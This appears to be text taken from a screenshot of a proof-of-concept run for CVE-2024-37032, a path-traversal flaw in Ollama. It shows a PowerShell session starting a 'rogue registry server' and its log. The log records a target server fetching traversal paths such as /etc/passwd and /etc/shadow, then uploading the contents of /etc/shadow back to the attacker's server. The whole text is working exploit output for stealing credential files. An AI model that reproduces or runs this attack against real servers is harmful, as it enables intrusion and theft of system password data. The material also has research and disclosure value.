 Windows PowerShell
Windows PowerShell
Windows PowerShell
Windows PowerShell
File "E:\python38\lib\site-packages\uvicorn\server.py", line 328, in capture_signals
signal.raise_signal(captured_signal)
KeyboardInterrupt
PS C:\Users\HEXIXI\Desktop\CVE-2024-37032\rogue_registry_server> python server.py
INFO:     Started server process [4268]
INFO:     Waiting for application startup.
INFO:     Application startup complete.
INFO:     Uvicorn running on http://0.0.0.0:80 (Press CTRL+C to quit)
INFO:     169.254.91.97:54259 - "GET /v2/rogue/bi0x/manifests/latest HTTP/1.1" 200 OK
INFO:     169.254.91.97:54259 - "HEAD /tmp/notfoundfile HTTP/1.1" 200 OK
INFO:     169.254.91.97:54259 - "GET /tmp/notfoundfile HTTP/1.1" 206 Partial Content
INFO:     169.254.91.97:54259 - "HEAD /root/.ollama/models/manifests/169.254.91.97/rogue/bi0x/latest HTTP/1.1" 200 OK
INFO:     169.254.91.97:54259 - "GET /root/.ollama/models/manifests/169.254.91.97/rogue/bi0x/latest HTTP/1.1" 206 Partia
l Content
INFO:     169.254.91.97:54259 - "HEAD /tmp/notfoundfile HTTP/1.1" 200 OK
INFO:     169.254.91.97:54259 - "HEAD /etc/passwd HTTP/1.1" 200 OK
INFO:     169.254.91.97:54259 - "HEAD /root/.ollama/models/manifests/169.254.91.97/rogue/bi0x/latest HTTP/1.1" 200 OK
INFO:     169.254.91.97:54259 - "HEAD /etc/shadow HTTP/1.1" 404 Not Found
b''
INFO:     169.254.91.97:54259 - "POST /v2/rogue/bi0x/blobs/uploads/ HTTP/1.1" 202 Accepted
patch
b'root:*:19823:0:99999:7:::\ndaemon:*:19823:0:99999:7:::\nbin:*:19823:0:99999:7:::\nsys:*:19823:0:99999:7:::\nsync:*:198
23:0:99999:7:::\ngames:*:19823:0:99999:7:::\nman:*:19823:0:99999:7:::\nlp:*:19823:0:99999:7:::\nmail:*:19823:0:99999:7::
:\nnews:*:19823:0:99999:7:::\nuucp:*:19823:0:99999:7:::\nproxy:*:19823:0:99999:7:::\nwww-data:*:19823:0:99999:7:::\nback
up:*:19823:0:99999:7:::\nlist:*:19823:0:99999:7:::\nirc:*:19823:0:99999:7:::\ngnats:*:19823:0:99999:7:::\nnobody:*:19823
:0:99999:7:::\n_apt:*:19823:0:99999:7:::\n'
INFO:     169.254.91.97:54262 - "PATCH /v2/rogue/bi0x/blobs/uploads/3647298c-9588-4dd2-9bbe-0539533d2d04?_state=eBQ2_sxw
OJVy8DZMYYZ8wA8NBrJjmdINFUMM6uEZyYF7Ik5hbWUiOiJyb2d1ZS9sbGFtYTMiLCJVVUlEIjoiMzY0NzI5OGMtOTU4OC00ZGQyLTliYmUtMDUzOTUzM2Qy
ZDA0IiwiT2Zmc2V0IjowLCJTdGFydGVkQXQiOiIyMDI0LTA2LTI1VDEzOjAxOjExLjU5MTkyMzgxMVoifQ%3D%3D HTTP/1.1" 202 Accepted